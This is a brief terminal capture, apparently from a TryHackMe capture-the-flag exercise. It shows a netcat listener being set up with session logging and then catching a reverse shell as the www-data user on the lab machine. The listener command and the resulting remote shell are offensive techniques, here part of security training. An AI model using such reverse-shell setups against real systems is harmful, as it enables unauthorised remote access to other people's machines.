 reverse.shell → Empty(0)
~/Desktop/tryhackme/challenges/theblobblog/access/reverse.shell ······ ✔ 22:37:40
script -c "rlwrap nc -lvnp 6047" -a revshell.commands
Script started, output log file is 'revshell.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 5463
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bobloblaw-VirtualBox:~/html2$
64
ENG
22:38
02/14/2025